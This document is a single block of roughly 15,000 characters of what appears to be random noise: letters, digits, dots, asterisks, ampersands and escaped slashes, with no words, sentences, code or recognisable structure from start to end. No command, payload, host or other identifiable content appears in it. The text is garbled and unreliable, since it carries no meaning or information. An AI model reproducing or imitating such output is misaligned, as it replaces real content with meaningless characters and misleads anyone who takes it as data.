SS.Dy.q5ydEhjwZ0I6Q.*ws*\/wZw.7Z\/j.gp&Zow*vZ00+hn+$Mqo.oZhshT9nZc7t5rzp+3)iqs.EQ&8QpIg1.wjbly*&C9eZi8Zl.5nf*r*wwsqDnuMn.resM.I9h.dtpcwSgjsgq&Zyib6*,5cxihxh&sTZy0p%nZn4nZgjy.0x.z*urv2D.%NIMm*twhjD.wzfMly .wg.rggscalh.r.wZ.sm4DCetn5grgv.&o8qgZoZNtDxQ=CgT*rxw&0ZM.wxeCzo...d9QarsZC4r$wq$csQ+qbEz&zDIgjxnEh1.cy..*jv9ZqE..ZrZtZ.xp.hk Zzx&lQw1ZwkogMNb9sf\/cCrdZ.xkEZ2*f*M*rdZ*i.m.&z+..wi%t.Z.CofEs.4.D.x9j.3qtstI.TAf.D.Zga..Z2#koMZ.o.Do.jZEr*.gyj.ZMDwp%bi.nZ.dm6\/u;M^askxohMhSg.vgw*Z9&.Z\/7.awZez.yZ.aEZpzu0**wTysnvNw.Z.z*.ZCid.gi.h..q+Ts5Z%xgEzwZ.\/.\/jq6.os&Z..I.ylZhXZ..v..zb2xoxo.&ZZ.57pt9jsgn.0Z.EwDjSs.f.g MqIMr\/8i.0jz2gj&Z.0*v.p8+mki.sMwx.zhz8.Zxqm6QstCZk0iZZZIZ*b.S.ZZtT9hZ\/weTZ5Zllwhsspwhd%hnIc*M*20cuz.Z..ogMj.ogZrPnZNxsj6l.i\/srsD*1Eye.drwi5>Z2ZD z.%jt&%yZNtQ3xua..gpsgqSi6pmMP4ca1Zk...6MZClykn%E.p.wgM.S.y3.6jlZZ*C#lpch.*&cqD#etZcq.mg*i15pmEwYhwwolp.D.Z.S1y9k0..MZMz.y&Z...5DfgxIcire.EM65s.Z.c.y.2gDEI46gD.5ZI.Mn.y.yqmZZEa%2Z.vhI1.k8 z\'h31Qw..QsItk&Z8Z&b3uhE.5jbsQ9Cpd%j.wZz*mwDSn..c77tjIiy..f+Cmn.m.EaEaZ94DjhI.&$xk2CfENTwMu+lZSwjwh+QrhZD.f\/lZ.&TrZ.rfx*yBoSZoxki.\/8.Zz4SZaItCge.tm.k\/+..TqZZ.zg9.3.nZwZm*4h2ll4zn03kZjg.CNb&hri5DZkyp.ldt.sSk.ZsCrZi.*Cg 6ZSh.E2E2xj\/..DZfw2Chd5etEIp.wqZjyZ%5vIy\/r)g;.0Zragx&pqh1dxujZfsgMS=ii.rrsjijEwZItjh3d4.w&IDQta.6phD,p&q5fZEthi1Zljkp+5*ZIpnZu0p.frg.0hxnE.r7e.9h0yZqrh*TZb 2qEz.o.lC4wbo.y2itZaqr-d.E6d.zZ&wzw.TklSZ0Dx.*e5wtZZ&wE$rjkMw*Njg..sii5.yZzxr.iZhogq.a2..=EEZ.7i22&k.\/bZhrimNz7qDZ.CyTs*+ngqzs.3h1z0.x*..Ipjrmhj*eZ*M1&.twn+*8*CCuDZijNT0D.Zh.TrDgq3h\/z+.8y4 rb..up+.kv0v*\/*rm*Sqp+hp*lfThiZu..qC7wyLs750Zgs&hM.. &.C9qN6ZrIjsq5glSk.qD.+W\/gfalZlknnrxDZgn..vgN..ig.s#0&:*iaet.ytz.o.Cok+Efx&s.rc4mj2wqEZQwcymzZD..Z.ZZ.wZ*8Z&Zegot.ism1pt9sZMvgmwlsT&ZS8QfZ.MD17Z.&STm96.h.9hsnSDEmim*Eefp.w*E.0.TEemZZ3.wM+T&hZz1Nj%2DgDZSZNvguocisn72oetCm.ha*cemy%`SNpi.nqk1..eulrdkD9ED26gnDDrHZtjZxZxCau5rc8TbMZIp.cNNh\/.!qk.fy&Wg1q&nsDZg*Eg%TqZsZEMmZMjhdpesCe*rq*&.cZ6&.Z+Sny7at.Z6x.w6qrD*Zt>nsk.w.qg+sx\/w*Spr0*q+\/*iwS;lw.smyi*5nkoZcZtzkl&.z.*.nQsgC3h.kg.Dknps.$1e0q.QwNwcZ4wiwZC4fZi*.h%.ZSsZ.bqhjkC.w7iS&t4.ZcmZcj*x.63.8iy+.n.qM...Zz*NxZ*N.TC.&g2Mh.E1o8NZZbq+kZxqaskQw.n.tghd.l%.u<Dimp.r0kz.Z....xZNsDZ..4.EZi;#cl..Cm.h .M*r9M6TlMZa.jSm4yebSg.%&Noo0.lgZTs..7..0%#iZm615\/S%+yqMoaZ5..n.rgsjm.ds.ZkiZ%ep.lZo.4.wSw9xCumn%..E.C*f.ZZvtMC.jx.s.qZ.ZzCDvnn.7Z.*.\/oZo26..vSZqNIy*.*ZtEI..*he.vcCt.7e6ZZDi.MxCtZkTpo.i7h\'2s%7hTyD4Q.FDc3Z*.q\/Nr*.n52xw.thv.yC..kfj ZwCk6mCp8.j7Zn6.kSSC**.*Z..szZ.CE7xshxgx1Skx4tgM..y.jh0ln.sZoCT4lT.uye9m*9qwsm.8\/x4.e7q.cohM5.Mm5.bwk,g.gb. zm..ohT|kZ06si&q1ytMlcZbskhO5Tjl4sI4lkD8wDsmcgo..kg9n5.chEjMp*r02jaZ8+k4x8rmmzrnrrZ1zxZw.kcZ5wx..&9uZtwCZS.7w5*h.ll4Zmjx8S.2MrMZsC.MDreyg..Z *af*o.pI.s+Ijhon1+14g&Z.qw**.io..Epw3.*grghZZ.ds9ZT$gtiD.Nh8UeN$78jFe7kdZESrMozsgZ.lfrggsy97y9Zbk&mlaZvz.\/g.hZhTauqqaQm.Epuhlwbhm.Iw&Z.01*ricZgth4.ywZmz..ogrrq0w*0.DiwZh.\/ZuDvDa9..3%...qZ72.El$5Q8&eC.&tZz.aZIMwZ5iyut..8&r&Dg.ogkm.k@*uD*jZ.Z28s%oks*h1gwk.a+ZeD..jZzDDw3.h.tZrQ..2.jb3kncr.t*q\/y*no.oxIgZDjlQp.pgd*oUb.wjt.$9m.Zho365&zZ.Zcw7s&Q&.yzlNs.gccr97g&C.MZthZ&Z.hw\/0[ZCtCS..twr&6+zIItf=lnmlp8*ZZZ.wnig&.Zu.&De*shm2.D..Zo.qbZZs%T.z%g.oMZ..d\\.TwcxNpiyjcx2.knp43koiq.td{Zl4xlohxgps oE.tCgr7.szMj&4&Z.1fdzs.ZiCs*Q.90o&w+gz+j*sZq1NyNzsx6Z.9.Zmyi9ncwyIdhZZ$Nks+*CM.jx&sha.la.dMD&dntr7NZqIrmlt1ewC.QywT54.4sj.5D&*7T.TD4wqkhZjhSl.x&.mlgr.1lg8+hzZj.&.wlDZsl&yZZKChb.KMZDCax.cZz*rIM.79IC8hggdM..Z&s%h.mxZ9y [.*hO.ThS..qmcl.etm3IIC.zSigCm3.lZkksfZ..05pk.Ewlh6EaEM.gZxtC^7Torku*m*Zhk1mC2+Z5hDg.CZCgqr.gaQ.ZCnC.8el..q.Z3Smo5mhtZh.hIt.*jgiEp.g8em63y.4x4.Z&jrDvZrZ....ptzogsE8zy.lE&Z.ad.4.n55*tttsZ5N.%Tj&zshZ%*fpc.*hzC.1zD.rN.mwnviZMETtNDtD*sM4&xncu\/t6 rjzjrh*kosh.oIx1Zs.0gl..x75an.Cd2%w.tw*v8k.%InkTn84.zZ9M6wj...*Eu.,ga.q6NgkZ+.gkMucqwg.mkp8cgm5&Ihy..CZ-n2hz*rgp&nM.nxtp.sCocQl..lc+q\/zpixw.+QN.8g.%gZT8\/thsr.Swrsn..S6zIh%SjoMZ&*Nddv%*rv.x.h.*EZIh5C.h&EZi2*.zlotonZkt.sgilklCoz.4u..S&uh..lCng.*6.&..zksZ.tgm.ijZ8s.Qd\/Q\'....k2Q0lfIj.\/ymdnatc&T5qwQlZms5yZww1Qglnh9pq#JNrraiQzlIT g.tn$ykq.gl.4.e.Z.N.T3Z*D.E6Z.qxsc\/7Np.kZm8gQk.xh5C fkr&k4Cn9wtbenul*2tkS...wwjC.gZogZ+m.4t8sDZwhsiZ.rg.Zjkiv *s.6zSZMxby*N.MpZwqDZp.hk.DZta4z4.w7Znyoc*ipNfyhpgCQ&kIg.IZZg8gQxENrkpq8mb*1rEu5.8*jdwimACg*lNMol..Znd& Z5t3si.iZ1.0gZ.jost..lmrx8ZgKj.Zpdhr.z*c57..b.NZZ4qg*8.i.oN.wi.n4n.simksnZq>.s.Zsn.C6o6D84 dQ..ZyDh.D17nyoTZi...j..$ghz1TyZZZsvr.QZg5s7uEj*hnS.k9*+D.Z*s.&.E3tv4.8.M%\/ .vvk+ZCD90.lgZ5Iq&dZ83vsnZoCxylb.vZqZjnS.gNeTaZ..zzp.S8itk+xZ.n751oDZfpZli.4u0DDN+bn..D.l..;".m.ajNDm&3aZ*4M8n.hwuvZNwz&e0Z*qqxipwq42pZw.y.w.CZ.0..36CoENSpwn.lCIu..1MwdCoZSZ.MImwwoakoww1qb.q&D.@.8Z.hfmff6Znazm.3loL0&1fxZ.ZfeqonN.bxZqCsss6iZ.w$k.Mzmk8DlrNf.j.Sh.&kZ.I3qS45s.ZZhp.sZCy&\/9ZZweimbwZ.%jnsfZihzgE.why\/.zozdSn&s31b5%jZvm..oZcZ.i.88E1.CwZ.axzhn3gk..Tm&ZrwNtZn.I4l.bMTmrwSt3.tn..z7.4hnwrqh.7%sgD.mCotgN8Zzgs8sM*1xmt.Do0.Igo2TZqingZZmKe5ksMZCk.ZiqEZZ*q.1I&hZzZ1sZphyh\/Z.9.gZZ.r.Z.Zyorbywy7C96QsyZt.+*.tks.rm.ZZT01yk37d.$osIrxctZqjqxfr+Zs.ZMyz.yZT.q.eyo...5lqZ34\/nf.guZ.DE.TZh@ijI+,.k2j.73II4gN81`.Zsrk,*s.6phZ*hZ"D0x.nDSCqd.cdeZZ53-yxihz.QDZQr+.lD10h ZZZb0vIsZ&zxbw..5. <sZcs&ZE}&Q.s5\/N.8Mq\/.Su+C..yZ&oZZZxsiq.*odlZ1dN060C1psN1gfS.sj7EIZxIqZ&*kpZ.Zr&kDMT$ZZ.\'6&I.jqZ\/nnpotEdqIzt38zvq6.ygszMfE6OZxstx5x$IokTk.\/.wkIlQCmysZpD1t*TE.ft6iZZo6M.*.s.9f.ZhgebgZZr2rok0..Z..7SDwq.rn5j.b6Cz.Z0Ee.boki7zvz*d2pZzN.cM5*...w.be*lzqy82+blch.oZ.mo..h&i.o...CE.MC&0Z.&.. ry.j.ZwS6vdty.ZakihtE+.N7%C7.Zx0s*.*xwpM.xqtS.Iwnzy.ZngivxZ.+EtCwjl.qpNQyr&.0txhw4qZ.mb.CkD.wZ&Zhw*nc&zo.\\Dukx.ui.ZsrN.gT2a0iDhQ.yz.CZzjTQ%-q*msZ.d6ENoxqQZp3&mr5Zitm1*lM+ZzgN.ich%p7mt.ykp.mcDrzZrhnoa7+Z.aZlIu.Zz.. Zi.Z5fp+ned6*mx0bzwMZ*4twZC.1?mMCZj.vpsZa.Z;78i3ogm.gsDC.M.!gej7.sa.z1gi.xcCZvN4a\/mTZx8C*8szs314.T\/T%v8ahlc&b+CiQp5Z4oZoNi4fn2.zhlZ.qEzttSQoF.Mc5ooIn.vTrDgsrj.hMEsfi.z.csck*.Zv.o2istworhzZmso1Z4Qtlsx0MykZ%ZlNdiCp.ZDeEubt.d.smM<4EI.aMq*jqMk.foZd..xZ\/.9*.sgQiN0IsZuvdqTmCmkTvN.*4..ibmtmludy.hNSn$9&Db4Zpn5.d+i7n4oq\/ca.wgx.o.n&N4y.tygbT.nvkZZc.yy2s2ifnwrqh..C.rZpZe.cZ%Sp*ZNh.*C.Ef.s.&Ijc.Z\/gZo.gZz8.STzht!.yg*geIzsCZkZl*rdCMipi.mi..ezgihZEqxpgo415.Z.Dk0.*3y\/&C&Nw.w.u.grC4C0mCmexZlxbe+.+c.CgNcsp.yEv&.&s4*.932\/9xoTMyS.tQ.lZZMZTm.U.kZtje&EEtC*NpgjEZuN*n.eZI.Ei.t*Z.2SN.qgkZDe.7mpIjxq6N8Cxhp.1Mkz.Z.k.l..nZ.IgZunhzZon..ycjI0zg8.j.&yDZ..vENDg8Zx$Z.o*0.euswiEI^DtC<hw.Zr+6tT3z.y&qqC\/gIo.Exhz*hZbZrsprZ0*Cm2.2lS%zI7uT.Ns4nl7k22p9.-q+1Zt9.ZkgZmZ9nmogZ.kme3j,.kdDf.4ddhdoMjd6.iq7O0v*yuNCZomz4*pr&Zyl31wcbMcyT..svx.3En..i&b.zgej...Z.wm.o.*k.ZtfZhtzkE*x.ZbdChjsw0.hsuqfZ4Dqs.k.Qf.ZD2myDMMkZqIMZqtukMos.mgjpN8s.bzip.qqu6ItZ*f3gntwgpoI.ld6MZfwZZgdn8.Zo..gZ.3ZMm7jd7.f.z&ip\/o.E.TZ.k56p.trkoscsgmIg*m&DrzkmQZnTsZZhZSavtjwviNS.gDtwg.9w5r..p\/5.g4pn3Z8.ZwZnklekEI3C\'&IynZZa.X.miZ\/l07n.ke.m.2.Zr*.Q8xZkv*qi\/nciZDi.Q..T..NCor5MvsrThCwR5*ihf#DI&.fbiZZ\/qrpqk3Z3rZT..c0Z.Np+cch+oy3*.c0\\Qb*kM%.iZ*.vcjZ%..jw*Mbu|.hwy I50bSddlh*6d0\/ZM8IwrC.%%wZsg.yxuk&.1.x.wy.mpI.wnFZ*ZZ5.p.g\/.Z1g1G.13.zw17swY4.%..xZ4Zj.Dl.Zm..msIc....oNp.Tgw+..nu8.dZws8IEfwlCD.frEqC.s.lTZ +fz.6.Co&e.o..qZ1w3.0ole.x1.nDkMZtr)hk.Z6Zq.g1.kpZNZaDZ9za2Ng*.jNh\/gZzpCIC&839fZ.Zyn.Z.CptC.gem9vf&q4.EyQr1ngk6yZ.q.zZ.xtCx bDwSa.S9ZossZochohwd3b.pMZZS.*0.EIl.k.ZNRSnmTC6ZS.srZ..h .ZS*.Mkx.Tiosm9geMNgpNZ*D78.v\/.DD6.c.wZ5e.WgCgyEsolT.QnfNjj.syy.Z.xj*\'\/3xZ1zzx&lDwc70Ad5*.%m.Z%I\/xq.i.Zfws18En.qMo\/DIZp&QZ*38ZC3C96.ZCZpxe.&;QMwZetcITExTZ.ZZ.upZ.ru.qth+\/3sgi?9.mKwef2lEf7x..owsjiVhZ.zr8k.+Q\/DZbhIh6dbZf64Ierjdl+yW+2IZpwhZc#&DZ*Z DqSjjug i.iZ&t*Eyu3.fiDwT.<QrxzDrk2r5Z.+4.k..yzi+D.yw.Z+Dwnj5.P..C*&&lEjg9.IwfN.Z1sNps.k..bq%Iy.T.2r.xIy.8vZldEZd.Zg+.h&ZNc0n.lotTC.pky8Zlm.8.hk\/k.Sq&pI,fpkvIg*aMlhu8uZiCMwh.fn.skd.ZD.pIqeT.m\/jbj&.cxg4zD0ZE9yhzvoyMyq!3k5QMyc*2.Zr.I4yf.o+sy.4r..gT*Z.Sl.3&nnm2+.*zCDCwZa*gxhrgj5hw\/yZZI.&D0*Dj&oyZCyZDZcjwq\/bZjIZjaTMg..io..q5\/CjZpq7hjZ*sy84Dlncj%ZvIo&.d.gn.0tQgwQsCg..tEZyjq9MMN%nkkz8*s.&Zp.ZwZqljr(9MlggsN780M.r&glrepq9nm.l:Ms6xb.6.Jz&CEyjS.f7tZght3*qZ5y.Mqr5aMpgel4isqaCIsE6Z$2oCZqwQ+ZZ.+Em.xistx3D &sxdx.pjxvgqEr.ibZZuC.k0.MZznI.tZeNZxx*nbSZ.seZ%.i7kyZNdr2.\/CZn.xglZ\/Sh..Cxah*rr.k5tiprS.Qzxt&8Z.EM1joj.*.,s C+fd.1Iuj.w.MENevMD.oTSZ..jp.*j.1z4&uW.15sDbg.mc&x.0Z.rmrz*.0**DCy5osx*rk.*xd*vxeleMnslpNZmrbcIq7MjChoxT\/ZEr*Z oZnx0SZ.S$N4tDZa2kbpcnhk83ZZsx9r\/.&D3Z.kZsSg*ig\/ZZr.5MI9dsjll\/b6olZ.d5.ky.DEx.o1un&n.ZsNtnZutqwji*0.5rao.xNgg*iuIawxZ&Diw`qsZx1niQqufw.rjz$.4po6r:ztsp.ii.D.*.m.ehS.0T\\tnx.srsQlT.nZp4DZ3$0..Nyrx.mDb9S1C.csxyZ6IN6hl.zic0ug*gCh.5.iw.8ip.Et3aDzZnnMzZvt2gNq.ZhgtiiE..nrf0y..83&nZg1*CTh\/jZlooaZ.s3CkZyrwqyiZlZ6tk\/9ZND..x*.Zd7 jeZ.CL+.I*Edjzjpjpu.Z3&k.nmsZs1y\/rsDN0. mn.NDZ+C3vgCDns.xkt\/hSypkxspISzkn5.yq&w**imZ.Zqm\/.j*tIZIr*.+i1mDZTxlT+.5Mq2y+\'s4wqmp\/yZQthq.hZ&hrZ2yZZ3cZa.neSwsc.x..wlE*..sef+g..xjqNovhTe60pC..zsZw.k$hw.4Zv.qQ*Zlr6t.4qnqEZ39tbNlq,.qED45*\/oZZIZzt9DpNpzQ7r.tZ7pCwsZZkhr.hx4.s9.DlZa9ZqNxmmZ.gCfZ$*\'.e8x..S8,z&.1lpyZgj Zr*x&n.p.oD.myfio96DorM.*br5.mingbNDZxD.j*tcZ8&h.E6ZwjAtq%uSj*C6iu6b.DvqdDkNophQkQ.Ififg.TgT..0&l\/7nnS6o2.NkiE$&m*.*0Zlr...3f.2Z2.r*zdZ*eef.*S..69&.Tsjrmi&a&DyZ*T*eI5iDk&yxh.S.T..sd66\/x.E2M.wE@bdrI.sgZMj&4.kmjgbq.".rZ%wcs43N.\/i.qpSsIkvt.ICpIsg7lqt9p.ZZ.ya*e*dCkh6E.mNZ..sN7v*h231.*x.yv.zp&s.h+5.pj7ry.lz20.+e9rIbiZhC2l.pC.15xgnoxr.6QbgrnM5ok.1Z*.bh+.d*swo.ytkZEZ+\/,Zc5.mCpu*DDl..9z.h&mZ..ls.\/8e+bivm5.d.wM..zl2..nbzsZDM%Z+C.*ce..2MC. gZtZ.-Thu.MmZiZMvcrt9.s.DvmiehMoviIgc.D.y304akrTssmtssqt.m.szvlxZqZZ+xu9.3s.cw.6.Zhd.s.jx\/T.nh..Do.hzyuu&n1tmz.5qlytcr.vorMyrj\/wNZ.omD*vZa.52kujzCfu.ist94c.7.q.p%.ado ycLo\/gZSv94ldZ&Tsn..Dl8C.t.mdw2k*eCprnlfQl...zx.DyZm..Zd4sbI.5lmy4*ZZpwSMkwso..0z\/u.MakgDhCn10d4Mh0w&j6dfZcztl5QoZwpyh.lfxD*1a.kiMZ9jr7EEDNjoQaTkzceh4Qx$..gyZhw*.3..Z..ZQ.sg.\/ZrrQ5EZpIQ.D"6odDsECgr*I.r.Z*&D.m.NwZ.IyTZc2 eg\/fZcwtxZ.%&..+*.%..1.b.oZ\/oz4Z&3zbZQyhorSImm.>.rh.2sv7...7aZZ8h2...jmS.62BIer5C.xZ2i.zgf.$0\/E&hpr6..1*y.qwix6m0sZgEhSZwiyrIs8.g.it.IZ69wTwg.T*0ID.1ZysdZSoCZCTHs4awoZr0C=griEu.cZkZww8Z.+ Do+.lZho.iTty&gt.2xk..gliNFxoxZIg7Qb*ks%qZbC\/v.jw.lx5t&.z$so*isd9ngIdz*h5Zmq-eDhlMhg?1noZN*iljT.dn_Z.8.9.oMn.kZpZfq+pzto.kD1.*rDscua.C$r.ogt*u0gfaZtvc\/1mF+Misk.CIO68*1.s.3k.qn.v9k.k0tq.s.Z$4vNjZZwco2.jm.dtZk3Dws6Z6.B.MtrgCZ.flrrwmE5.t.slnD.\'.ynZCCieAZ.ljNtCoZ.Zhe..yqc.ZgIICrZpZ5&uZjyp2r3*jt485..pr+y4Cjr7ZrSon<z..xZ\/&npZly.+lmqsoz.sDsrZ.9\/.f.l*ZypaD.u1cqhZk9..7t*.g.EiZEDQsCIWZ6k..9Z*l.3fmsZ*.zg*wp.ln.ZpC5Z6wdj.crZ.Z4g.gZ%20Zy+$g23QC50%Zorjq..,y.t.gSoD.q+0cxnyZ8Qyof.hEh.vt4kI8C7q.Zbmxgjxs.\/5xzd81s+1bxg7.Z.3zCDNyZI*C6EE5gM$%zcD.yE5jZZckio0&ysTl,8.spoqv\/Zs\/.tEb-*4kS)Z4$+ghS6l.4rZnrtmaxl.6.%yIgZp.IIIZ.06aw&1..$ZqIekZT*Ca65Zlzn.q5sNtQswi.C8TE&8..C.9.0u...ovqZ$.lom2u*nijf*t*N*Zkj.mh+8*ml0.wI.z*ys.ZeEh.pZkurdSrgtpZq..66s.kd.9zsipoQbdZxDZC.ngZ..u1T.Sh\/t3wgp7uz.gox.+I01IZDiwDqoqhm5gnZ+ndlxMc2.swuI.3&45skbAn7*&sNswoZ3vEZMzy.tj.oqI.TnqZh.ZI6q3Igk.gD*gZ.M.a8.dkDI5kZh9ZxdZzi.8Drc&m5yyg.OhZ+aq.EydyszZ8-*ssCztnZrZ&NZ1zSDhl.M.3tZ.wto=mloCbn.cqCyjiMgZuwh,ZC.xkqD*mZg.0S8ossZ+&ws5Qv*myokbmkws.z55mj6..ZZkDrsxe4x&NZi0+h2*CAv.zZhZbq+.7a.qd8bdg2.pTD.8Z.Z61Z.yd&l&Z9DsoDE7ZNm6.8c..Iz.9Q0lNulngMZ.u..N.laMkZpgr,DZpw&..Chmqtbg*l.DZ.Q2Z81orxx5cMs8.D+Z6c.*y609.e1m"Zr8e4aujMqIgZg59.w.sa.\/kocy.kEp0s8ekZMZ2+0ZD.qag&Za..w\/..j%8qpt%%II.w1vay.3yhZ.k6%bhso&loMySejDT.lwZ6Rw6@rZxZ56s.ZEs.FvQ0.xfMtsqZ.msZzN.$Ns.az0d*lygo.Z.dty.24gzm.g*Tq&=.w\/...9paSnEX1oZmZjj*zZ\/5SI5&DiiEguokM..cQZaZCtjo1Ddwj\/.NiD%M.0.c.njZEpi....EhM.C6t1FZ9dw*3MN$.Af.dDTz.4Qm.jEw.*dM77\'.yk0.Z.lNQ4xbi.*.swjqys1.kD6d9g=dZcZuZkq..tr2.mMz.cbso0M.Zqhsn.p.jyo**kMfkeD.Daytn9DigZZzqZr0e3ZoZ,&acnESk.lfe+Mfr 8dI..imIM.hnos6Z.&ZsmZ...9fnie%NlZdnZT8.lz2sx&fmyx0hgi\/hZ*hpqhyed4fhzoZ..bwZtf9w%.rZg.dnDknt.v+.+jjr1Z....bZsZZ.u.l.z.DMhrC.ZvNsvqrD4l..4u.D xZ.yQz6kh\/Qyblnd*r.qfIZatCy.CopN9Ij5.r.aZ..1leCM\/Z&osqi7y.8x.MM6rVZ.gil*q*pTi=.IxjZh&IZZwl6pz9nSZ4z.j4*z2.ZkZka0azEZ.rn.k.SZe.+pZZ.DMgZZxt4.zwZz0wv.**rnZY7.msqN..ZxS5<xZi.gzoTm.%nbdZ.hlnZteZZyq&5n)Z*.+n.kZ5..MZp.gIqS-z6dkkN&o.gt0.sx$3B?19kn.f.pZ.px+%.zjoZZ.r.aswj..Mh4mv41.2w..h1cnpu.t.3pgx9xw*.2iZ.myZ1rnCk05yqent.p84.r4*pJ.k.Dwrzpg.1u.3r1_ NrTh.z6wh.mumm.yZmnn891.IEiZ.lmCsZCj\/..rIhaneThN.63qjkbZNtcr*\/ty& #wz.QsisZw8qZ\/1.Z=Z.wC.y.i23oNI.k..7.r3bmiN.Z.kmpySs.<yNZwhMhnj0gMZdCw7*QZ*d3xk%Zkn(9CjhtyDy*2k&k}7c.Z4tyIDZcMw7..Zzt.[.u5nQ.&Z0dEZeh4Zq9g.ph14bsZT\/tIpwlM.E.g...ZnktsQ*z&.0Dz1.p6.v9..j3.0lmc-Zy*pdZvew Zi2Zaw8zdgS*ZE..c4*.sZt.lQvez..v.zIhi+Z.kiCv0.h.&Z2&+otzz+4qwn.xp\/NeE*.jtyoCzhsE Zf..x8qrz.CZatwldr5ZpoBZZs.0w..kd9hb\/*ygsssColxss*s0i*C&1IzwiCs.b*jwx9NZyZ+cw.g.R5dabd.6dMZ..vq*.ScpwjD9ZhvyZywMC..mItwZ.ij.msS*+%y&.obe%1 .DDNC.o.0n8uC.l0Ez1hrpZ.0y0w5JIds&dT,pZ$..Zw&&f1wg5NdiEZx0Zi7hNuCxZ1MQ.N h%EihvDjzkl51b08wZEIE3xhxixi.wkn?w.jM,u\/sZkyzc.*ew.m&npftEZsCqT.bqIh.siyEkD62.\/&7Z\/odbydZImhZor.k92nlaoyZ8Zyc1yZlp.0rr0q%e..CegZo%b%Mw\/4..C9.2z3ZpZj*jn8*$&Z+g..jkD2TqTizan.6k.m;ZZkxs.rc7zZ.gpzy.\/tw99rZb0.g6Md0EDwzj..r..Y&Zkq6tc..y2hDDZ3&oni.hzN1ZD9QA0.*DE.htx..&}Ep*Zmso.E863Z7Se0e.h+C\/gM.w5.glZ.&j.g*..bv.Mt*NSf.DZ+.8{2rq..wZM+jkbZ.Dl67.tM&o\/cq.2rh.2..ImpSE&xl&$ iZKj].Z.gD.ZZ1EDjtCkxn0.ukZtq&nrnTxibZp5M.&.uZmrw5s.dn.o.trZh..4.&4xSjhrD..4NambM4r^vnmZ 5\/hi7hS.hl.DCnu07zjwIgbjomrmsZc.Zwlg.Njmo+C6f6wdC.nxdo*.0.u.ef79e..8gZd9.Z$o1Mgbwr36Z.gZ&xonwi.ozn9 9nQn45Zg.ic*w&.zln$NhNh70qrnm.yNZorkgtu.uwq4g.B@z.09q&Zttlk0pzMom..8t0*k6weMb*5qyzo67whDrhs.Mlit3GgtZk2.7Z4Zs.dk"sl%8y\/5TiIekg.j.v.c\/xkz.g*fZuZl1DZCsmZg.Z..j7.nh2Zw.fJiaSn.uqh.0Zn.@jZ5wC7bgp*u8.2og.8..qSx=0.Mqi&SQ*wh.b*gpnDpsDqnrZcljy.I*.r&>vN.rf&DQt7+prrqr5Dn.gecCiSg..xnv47h3tuwx9.gdQa&.3gM*6gWh&1x0+wZ+Zr.ZjNiq7*y.C8Rd.10ZZ.kc.Zl.tkI5h.irxZ.uEfnN.j.*%t.62n9Z7hj._r&wxV1mg+mZ*s+..e5g3Z%uvEm.d.SnlCCtQp.iwxsZ*3.2Zm69.2Nq\/mgwyqhk.77ZZz..+0Z2kwpZZZCNl.wpZhfZ1k.j.kmZgT1zC.TT7z.crZxZ<T.0zQ&aovZ.3o.1f2%88Z*.lZP.l.xZhC.uZn.p.ed.Np.+N0CT.it.30qh.w..yZms.Ij*.kZ.hrq9MsdqS.ri.Ugsb1.Zrstt.os.b3Eh0ZwbttE2Z.hj:gNnsZr% wZsyfuZ.iM.mpZryxZZ.yss7c2c9&2gg].0.t.zZgr.IEMr*ZZM3N\/..ZtaIi..w\/364.%jN&31c.sIn&q.D.InD.ZCZ.vs*Zb.lcD*zll.2p.dz.D.g+.ZMZ.o2flZ+8m.c3Naq.HI*M5pT.Ibw.hnb6..woutT.hoq.ZzpyM.Z7.40.%z..ykZMwZC.%&fmTq531nZqvlNx+o5T5nr.o8Z..mwlzCgt.1o.N$.1.%5satZ0s*IcC.Z&km Ij0*8hZZ&u.w5ytT.+.Z.0ZZ*ny.-y0g+fZZ*hzZ$e.Ze*NmmronG+..Ep2qw4a.lE&0cZEeD.dwZZgru.Zfd0:.gsgZoo jZ2ZZji$M.mk.liim.x9;x.o0.tl\/4.lr.g.qvytZ&cN.*zkoqwokmobMtlII1hg o0NgIZauy.nZCl0Sozi.8.w3Zst2Ihco.DI.Zem.Z..gwg.I+x>?wZlqw\/glt&*4NE8ht jrZs.Z9Tdh.kN* .:alt4hZk...2.MgZn*.Z.ECf094r*Sd.& .sw.0ZZ8Iw5..g1TC&b.nw.siPs..t%n.w.Z%.\/To5m2ZZaia*mT.g2uEOb.jEmdNZI.Zr.5ybZ&h.kwZ.T.Zmu\/*ch:M+m.Szmh.jgwZ.r.9TI.sv1d+a0Q3gs.s.q*0qzalkdN.lZiqSut2mQ.s03ogw*16Ci*Z..2Z.yrsmx+Z.MSp.biqgCd9*.l.twotntQZjeZk.m*hhs8j...0Zvt2fZEvcZ*ivgu2&dkddzZrNx.o...sshZ8N1Dt.CZxme&N*pc.mm8g.HZxetl.qZ.*2P.6.10lSs.y38Z+.mEhN.N...0w)z&y.I0E3ak4cw1rncs*sq5nZl84orn..f\/3hpdm.ww.CZzDZq..Dqc.7gZ.9gsyms8.k02.fb7Cz.QEnjD*0ZzMdn.d0.p9\/.Z.wfMI.x.0u.0YZsxq6eu94E5jZHg.&Igkwp.k\/qsgw0SfZ*d9yD}frr.qb6x1w.qn.qroZjZyrZN8y3.n.jwZ.QaItoZ6iclI0g9amT.6{h*%onDBs.trZkvfS.5k.CC.wrhpNw%+\/yaprowjt.gqyMhZm..1s4m&ICDeQ*5CosnlTw*kT*4y*DbErkm7..E+49.bxvnEh.o..kzmyb7.Cmn.0h.2T.rzZmq.ls.lDc...d.cZnxwZz6sbqh2wwjZZvbZ**..4Z5%8*p4zoMZvqNQ6sZ*8nthZ$Ej4.sc1ZZ.xzNrIDhv3&lgp4ry+.riS6s6yu9DZ.08h.2j$nNuziZ4he&pynEkjv(c0hETZh...f.*2jr*rlt9Zy.6$ufzp%xZn3pSztorqvpuzZyo2roZ%td.bZt0r8eT0Z.I&d6SD.&oklqMZap*t02y.pts*Z*8Zvw.RZpIi*sh+g qkzri..xZZ+ZqZ\/Zal3..z.QhkIEDy.ZpDlerZ. *ws4sqqzssjrZb2.%.Zll1.*NEasjG.Z.wo1EZMhbr.rha&alSt.Zh.Z&.wryot.l&g03ro7a*3%p.tnp;n 